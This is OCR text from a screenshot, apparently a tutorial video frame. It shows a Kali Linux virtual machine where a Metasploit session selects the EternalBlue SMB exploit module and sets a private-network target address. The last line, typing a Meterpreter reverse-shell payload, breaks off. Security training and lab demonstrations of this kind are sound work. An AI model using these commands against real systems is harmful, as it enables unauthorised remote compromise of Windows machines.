 Kali-Linux [Running] - Oracle VM VirtualBox
Options
Connect USB Device
Send Ctrl-Alt-Delete
Moonshot
File Machine View Input Devices Help
1 2 3 4
14:49
arthur@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.0.3
rhost => 192.168.0.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/re
Right Ctrl
64
2.6
9°C Mostly cloudy
14:49
13/03/2024